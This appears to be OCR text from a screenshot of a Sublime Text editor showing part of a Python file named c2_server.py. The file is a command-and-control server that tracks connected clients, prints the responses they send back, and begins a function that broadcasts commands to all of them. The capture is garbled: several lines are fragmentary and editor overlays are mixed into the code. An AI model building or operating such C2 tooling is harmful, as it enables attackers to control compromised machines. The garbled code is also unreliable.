 9:46
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
1 import socket
2 import threading
3 import subprocess
4 import sys
5 import time
6
7 # Store client connections and their IDs
8 clients = {}
9 client_id = 0
10 lock = threading.Lock()
11
12 def handle_client(client_socket, client_address, cid):
13 connection."""
Definition of handle_client
14 ID {cid} from {client_address}")
f c2_server.py:12 Python
15 t
16
17 try:
18 while True:
19 # Receive command response from client
Dreamset Services
20 data = client_socket.recv(4096).decode('utf-8', errors='ignore')
21 if not data:
22 break
23 print(f"[ID {cid}] Response: {data}")
24 except Exception as e:
25 print(f"[!] Error with client ID {cid}: {e}")
26 finally:
27 with lock:
28 del clients[cid]
29 client_socket.close()
30 print(f"[-] Client ID {cid} disconnected")
31
32 def broadcast_command(command):
33 """Send command to all connected clients."""
34 with lock:
35 for cid, client_socket in clients.items():
16 characters selected Spaces: 4 Python